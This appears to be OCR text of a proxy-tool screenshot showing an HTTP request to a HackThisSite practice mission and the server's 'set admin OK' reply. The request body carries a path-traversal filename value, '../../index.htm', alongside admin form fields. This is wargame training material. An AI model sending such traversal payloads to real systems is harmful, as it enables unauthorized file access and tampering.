 Request
Pretty Raw Hex \n
1 POST /missions/realistic/15/internal_messages/msgauth.php HTTP/2
2 Host: www.hackthissite.org
3 Cookie: __htsCookieNotice=1; phpbb3_28pla_u=1; phpbb3_28pla_k=;
style_cookie=null;
HackThisSite=
4 Content-Length: 70
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: ";Not A Brand";v="99", "Chromium";v="94"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://www.hackthissite.org
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://www.hackthissite.org/missions/realistic/15/internal_messages
/internal_messages.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21
22 msg_password=Susy%20Black,&msg_username=admin&filename=
../../index.htm
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 16 Oct 2021 11:47:26 GMT
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate, post-
5 Pragma: no-cache
6 Content-Type: text/html
7 Content-Language: en
8 Vary: Accept-Encoding
9 Server: HackThisSite
10 Access-Control-Allow-Origin: *
11 Content-Security-Policy: child-src 'self' hackthissite.or
12 Referrer-Policy: origin-when-cross-origin
13 X-Xss-Protection: 0
14 Feature-Policy: fullscreen *
15 Public-Key-Pins-Report-Only:
16 Strict-Transport-Security: max-age=31536000; includeSubDo
17 Report-To: {"group":"default","max_age":31536000,"endpoin
18 Nel: {"report_to":"default","max_age":31536000,"include_s
19
20 set admin OK
Search...
0 matches
1,285 bytes | 29 millis
INSPECTOR